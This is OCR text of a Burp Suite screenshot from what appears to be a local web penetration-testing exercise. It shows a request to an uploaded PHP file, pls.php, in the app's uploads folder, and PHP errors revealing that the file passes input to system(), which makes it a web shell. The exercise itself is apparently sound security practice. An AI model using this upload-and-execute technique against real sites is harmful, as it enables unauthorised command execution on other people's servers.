 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /web_pen_v1/public/uploads/pls.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/web_pen_v1/profile
9 Cookie: PHPSESSID=k2u3vioteulh525c21v08hfh4p
10 Priority: u=4, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
D:\laragon\www\web_pen_v1\public\uploads\pls.php
</b>
on line <b>
1
</b>
<br />
12 <br />
13 <b>
Deprecated
</b>
: system(): Passing null to parameter #1 ($command) of type string is deprecated in <b>
D:\laragon\www\web_pen_v1\public\uploads\pls.php
</b>
on line <b>
1
</b>
<br />
14 <br />
15 <b>
Fatal error
</b>
: Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in
D:\laragon\www\web_pen_v1\public\uploads\pls.php:1
16 Stack trace:
17 #0 D:\laragon\www\web_pen_v1\public\uploads\pls.php(1): system('')
18 #1 {main}
19 thrown in <b>
D:\laragon\www\web_pen_v1\public\uploads\pls.php
</b>
on line <b>
1
</b>
<br />
20
Search
0 highlights
Inspector
Notes
Done
913 bytes | 1,011 millis
Event log (2) All issues
Memory: 135.4MB
HS
9:24 AM
3/17/2025